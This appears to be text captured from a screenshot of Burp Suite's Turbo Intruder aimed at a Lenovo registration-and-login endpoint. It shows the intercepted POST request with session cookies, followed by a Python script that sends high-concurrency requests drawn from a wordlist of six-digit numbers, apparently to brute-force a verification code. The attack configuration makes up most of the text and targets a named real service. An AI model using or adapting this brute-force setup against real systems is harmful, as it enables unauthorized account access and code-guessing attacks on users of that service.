 Turbo Intruder - baiyingzc.lenovo.com
Pretty Raw Hex \n
1 POST /zcapi/lenovo/doRegistAndLogin HTTP/1.1
2 Host: baiyingzc.lenovo.com
3 Cookie: LA_F_T_10000239=1678092399198; LA_C_Id=_ck23030616463911997358597331511; LA_R_T_10000239=1678151505930; LA_V_T_10000239=1678154577905; LA_M_W_10000239=
_ck23030616463911997358597331511%7C10000239%7C%7C%7C; LA_C_C_Id=_sk202303061646390.02796400.9576; LA_R_C_10000239=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=50,
5 requestsPerConnection=1000,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open('C:\\Users\\lyj\\Desktop\\Github\\6_number.txt'):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if interesting:
19 table.add(req)
20
Attack
英